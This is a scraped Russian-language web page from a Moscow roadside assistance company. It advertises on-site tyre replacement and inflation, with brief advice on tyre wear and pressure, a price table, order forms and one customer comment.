fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/zamena-i-podkachka-kolyos/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Выездная замена и подкачка колес автомобиля</h1>
		<p>Заменим и накачаем колеса машины. Срочно. Выезд. Доступные цены!</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/services/" title="Услуги" itemprop="item"><span itemprop="name">Услуги</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/zamena-i-podkachka-kolyos/"><span itemprop="name">Замена и подкачка колёс</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 avt-content">
			
			<a data-fancybox="gallery" href="assets/images/_uslugi/podkachka-koles.jpg" class="avt-aimg-hover avt-img-ins">
				<img itemprop="image" src="assets/cache/images/_uslugi/podkachka-koles-270x180-c03.jpg" class="img-fluid" alt="Замена и подкачка колёс">
			</a>				
			<h3>Подкачка шин и замена колеса</h3>
<p>Прокол колеса одна из самых распространённых неприятностей на российских дорогах. Из такого происшествия каждый выходит по-своему. Колесо можно поменять, использовав запаску и домкрат, или вызвать на место происшествия специалистов из сервисной службы. Кроме замены колеса шину можно отремонтировать в дорожных условиях. Наши мастера выезжают к заказчику по всей территории Москвы. Одной из причин поломки колеса является его износ.<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="zamena-i-podkachka-kolyos/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div></p>
<h3>Диагностика неравномерного износа</h3>
<p>Диагностика колёс автомобиля осуществляется специальным прибором. Он фиксирует все неравномерности шины, которые могут стать причиной её разрушения. Индикатором замера протектора оснащены стационарные точки сервисного обслуживания автомобилей. Неравномерный износ, который часто является причиной замены колёс, может быть вызван разбалансировкой или дефектом в развале-схождении. Нарушение баланса приводит к тому, что шина неравномерно деформируется и истирается.&nbsp;</p>
<p>Перед диагностикой колёс выполняется внешний осмотр покрышек и очистка их от всех механических предметов и грязи. Обязательно проверяется уровень давления в шинах с помощью обычного манометра. Перед дальней поездкой такая процедура делается обязательно. Одинаково негативно действует на шины, как слишком низкое, так и чрезмерно высокое давление. При пониженном давлении быстрее происходит неравномерный износ, что приводит к необходимости замены колеса. Высокое давление нарушает управляемость транспортным средством и повышает расход горючего.</p>
<h4>Карта экипажей техпомощи</h4>
<p><iframe src="https://yandex.ru/map-widget/v1/?um=constructor%3Abc65e7506ae97ec60156687715616df57ac3e6b30e5764d8eabdb9e735e09df8&amp;source=constructor" width="100%" height="550" frameborder="0"></iframe></p>
			
					
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>R 15,16,17</td>
	<td>1500</td>
</tr><tr>
	<td>2</td>
	<td>R 18,19,20</td>
	<td>2000</td>
</tr><tr>
	<td>3</td>
	<td>Свыше R 20</td>
	<td>2000-2500</td>
</tr>
				</table>
				<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/zamena-i-podkachka-kolyos/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
				<!--noindex-->
			
			<!--/noindex-->
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				      	
			</div>			
						
			<!--noindex-->
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf274fdc66"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/zamena-i-podkachka-kolyos/#jf274fdc66" class="jot-form">
	<input name="JotForm" type="hidden" value="274fdc660adba3199b9f0b9e6570e352" />
	<input name="JotNow" type="hidden" value="3091" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="3094" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="3095" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="3092" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="3093" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="3096" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		<div class="jot-comment">
	<a name="jc274fdc669"></a>
	<div class="jot-row jot-row-alt ">
		<div class="jot-comment-head">
			<div class="jot-mod">
				
				
			</div>
			<div class="jot-avatar" ><img src="//www.gravatar.com/avatar/f879e5a99c2ff4e6a5bf08805d8e2d4b?s=24&amp;d=mm&amp;r=g" alt="" /></div>
			<span class="jot-name">Генадий </span>
			<span class="jot-date">30 Aug 2019 в 16:32</span>
			<span class="jot-perma"><a rel="nofollow" title="Ссылка на комментарий" href="/zamena-i-podkachka-kolyos/#jc274fdc669">#<!--1--></a></span>
		</div>
		<div class="jot-comment-entry">
			<div class="jot-subject">Благодарность</div>
			<div class="jot-message">На выезде с Варшавки пробили колесо на Ниссане, докатки не было. Ребята приехали, вытащили саморез и поставили грибок. Спасибо!</div>
		</div>
	</div>
</div>

	</div>
</div>
			</div>
			<!--/noindex-->
		</div>
		<div class="col-12 col-sm-12 col-md-12 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->



	<div class="avt-aside-serv">
	<h3>Услуги</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/prikurit-avtomobil/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/zapravka-avtokondicionera/">Заправка автокондиционера</a><li  class="level1 odd"><a class="nav-link" href="/zamena-akkumulyatora-avtomobilya/">Замена аккумулятора</a><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/vskrytie-avtomobiley/" id="#item4" role="button" data-bs-toggle="dropdown" aria-haspopup="true">Вскрыть авто</a><div class="dropdown-menu" aria-labelledby="item4"><ul class="nav flex-column ml-3"><li  class="first level2 odd"><a href="/vskrytie-avtomobiley/vskrytie-bagazhnika/" class="nav-link">Вскрытие багажника автомобиля</a></li><li  class="avt-aside-serv-last level2 even"><a href="/vskrytie-avtomobiley/vskrytie-kapota/" class="nav-link">Вскрытие капота автомобиля</a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/vytashhit-zastryavshuyu-mashinu/" id="#item5" role="button" data-bs-toggle="dropdown" aria-haspopup="true">Вытащить авто</a><div class="dropdown-menu" aria-labelledby="item5"><ul class="nav flex-column ml-3"><li  class="first level2 odd"><a href="/vytashhit-zastryavshuyu-mashinu/vytashhit-mashinu-iz-snega/" class="nav-link">Вытащить машину из снега</a></li><li  class="avt-aside-serv-last level2 even"><a href="/vytashhit-zastryavshuyu-mashinu/vytashhit-mashinu-iz-gryazi/" class="nav-link">Вытащить машину из грязи</a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/podvoz-topliva/" id="#item6" role="button" data-bs-toggle="dropdown" aria-haspopup="true">Доставка топлива</a><div class="dropdown-menu" aria-labelledby="item6"><ul class="nav flex-column ml-3"><li  class="first avt-aside-serv-last level2 odd"><a href="/podvoz-topliva/sliv-topliva/" class="nav-link">Слив топлива</a></li></ul></div></li><li  class="level1 odd"><a class="nav-link" href="/zaryadka-akkumulyatora-avtomobilya/">Зарядка автомобильного аккумулятора</a><li  class="level1 current even"><a class="nav-link" href="/zamena-i-podkachka-kolyos/">Замена и подкачка колёс</a><li  class="level1 odd"><a class="nav-link" href="/otogrev-mashiny/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a><li  class="level1 odd"><a class="nav-link" href="/diagnostika-avtomobilya/">Диагностика автомобиля</a><li  class="level1 even"><a class="nav-link" href="/buksir-evakuator-manipulyator/">Буксир, эвакуатор, манипулятор</a><li  class="level1 odd"><a class="nav-link" href="/snyatie-sekretok/">Снятие секреток</a><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/otklyuchenie-signalizacii-avtomobilya/" id="#item14" role="button" data-bs-toggle="dropdown" aria-haspopup="true">Отключение автосигнализации</a><div class="dropdown-menu" aria-labelledby="item14"><ul class="nav flex-column ml-3"><li  class="first level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-cezar-satellit/" class="nav-link">Цезарь Сателлит</a></li><li  class="level2 even"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-starline/" class="nav-link">Старлайн</a></li><li  class="level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-sher-khan-magicar/" class="nav-link">Шерхан Магикар</a></li><li  class="level2 even"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-pandora/" class="nav-link">Пандора</a></li><li  class="level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-sher-black-bug/" class="nav-link">Блэк Баг</a></li><li  class="level2 even"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-sher-cobra-connex/" class="nav-link">Кобра Коннект</a></li><li  class="level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-pantera/" class="nav-link">Пантера</a></li><li  class="level2 even"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-echelon/" class="nav-link">Эшелон</a></li><li  class="level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-alligator/" class="nav-link">Аллигатор</a></li><li  class="level2 even"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-prizrak/" class="nav-link">Призрак</a></li><li  class="avt-aside-serv-last level2 odd"><a href="/otklyuchenie-signalizacii-avtomobilya/otkluchit-mongoose/" class="nav-link">Мангуст</a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/viezdnoy-avtoservis/" id="#item15" role="button" data-bs-toggle="dropdown" aria-haspopup="true">Автосервис</a><div class="dropdown-menu" aria-labelledby="item15"><ul class="nav flex-column ml-3"><li  class="first level2 odd"><a href="/viezdnoy-avtoservis/zamena-remnya-grm/" class="nav-link">Замена ремня ГРМ</a></li><li  class="level2 even"><a href="/viezdnoy-avtoservis/zamena-privodnogo-remnya/" class="nav-link">Замена приводного ремня</a></li><li  class="level2 odd"><a href="/viezdnoy-avtoservis/zamena-startera/" class="nav-link">Замена стартера</a></li><li  class="avt-aside-serv-last level2 even"><a href="/viezdnoy-avtoservis/zamena-svechej-zazhiganiya/" class="nav-link">Замена свечей зажигания</a></li></ul></div></li></ul>
		
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>
<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

<div class="container work">
<div class="row">
<div class="col-6 col-sm-6 col-md-4 col-lg-4 col-xl-2 workItem">
<img src="assets/images/icon/kruglosutochno.png" alt="Работаем круглосуточно" />
<p>Мы работаем круглосуточно</p>
</div>
<div class="col-6 col-sm-6 col-md-4 col-lg-4 col-xl-2 workItem">
<img src="assets/images/icon/srochiy-vyzov.png" alt="Срочный выезд к месту поломки" />
<p>Срочный выезд к месту поломки</p>
</div>
<div class="col-6 col-sm-6 col-md-4 col-lg-4 col-xl-2 workItem">
<img src="assets/images/icon/ekipagi-po-vsey-moskve.png" alt="Экипажи мастеров во всех районах города и области" />
<p>Мастера во всех районах Москвы и области</p>
</div>
<div class="col-6 col-sm-6 col-md-4 col-lg-4 col-xl-2 workItem">
<img src="assets/images/icon/professionaly.png" alt="Профессиональные мастера с большим стажем" />
<p>Профессиональные сотрудники с большим стажем</p>
</div>
<div class="col-6 col-sm-6 col-md-4 col-lg-4 col-xl-2 workItem">
<img src="assets/images/icon/garantiya-na-raboty.png" alt="Гарантия на выполненную работу" />
<p>Гарантия на выполненные работы</p>
</div>
<div class="col-6 col-sm-6 col-md-4 col-lg-4 col-xl-2 workItem">
<img src="assets/images/icon/sposoby-oplaty.png" alt="Удобный способ оплаты" />
<p>Удобные способы оплаты</p>
</div>
	
</div>
</div>
</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/zamena-i-podkachka-kolyos/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
